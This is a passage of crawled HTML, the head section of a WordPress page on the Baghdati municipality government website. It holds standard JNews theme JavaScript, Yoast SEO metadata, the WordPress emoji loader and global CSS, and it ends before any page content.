

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baghdati.gov.ge/thanashemtse-da-mrcheveli/
body_size: 39159
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ka-GE"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ka-GE"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ka-GE"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ka-GE"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ka-GE"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.baghdati.gov.ge/xmlrpc.php" />
    <meta name="theme-color" content="#c54141">
             <meta name="msapplication-navbutton-color" content="#c54141">
             <meta name="apple-mobile-web-app-status-bar-style" content="#c54141"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>თანაშემწე და მრჩეველი - ბაღდათის მუნიციპალიტეტი</title>
	<link rel="canonical" href="https://www.baghdati.gov.ge/thanashemtse-da-mrcheveli/" />
	<meta property="og:locale" content="ka_GE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="თანაშემწე და მრჩეველი - ბაღდათის მუნიციპალიტეტი" />
	<meta property="og:url" content="https://www.baghdati.gov.ge/thanashemtse-da-mrcheveli/" />
	<meta property="og:site_name" content="ბაღდათის მუნიციპალიტეტი" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.baghdati.gov.ge/thanashemtse-da-mrcheveli/","url":"https://www.baghdati.gov.ge/thanashemtse-da-mrcheveli/","name":"თანაშემწე და მრჩეველი - ბაღდათის მუნიციპალიტეტი","isPartOf":{"@id":"https://www.baghdati.gov.ge/#website"},"datePublished":"2021-05-09T13:41:05+00:00","breadcrumb":{"@id":"https://www.baghdati.gov.ge/thanashemtse-da-mrcheveli/#breadcrumb"},"inLanguage":"ka-GE","potentialAction":[{"@type":"ReadAction","target":["https://www.baghdati.gov.ge/thanashemtse-da-mrcheveli/"]}]},{"@type":"BreadcrumbList","@id":"https://www.baghdati.gov.ge/thanashemtse-da-mrcheveli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.baghdati.gov.ge/"},{"@type":"ListItem","position":2,"name":"თანაშემწე და მრჩეველი"}]},{"@type":"WebSite","@id":"https://www.baghdati.gov.ge/#website","url":"https://www.baghdati.gov.ge/","name":"ბაღდათის მუნიციპალიტეტი","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.baghdati.gov.ge/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ka-GE"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="ბაღდათის მუნიციპალიტეტი &raquo; RSS-არხი" href="https://www.baghdati.gov.ge/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.baghdati.gov.ge\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.baghdati.gov.ge/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
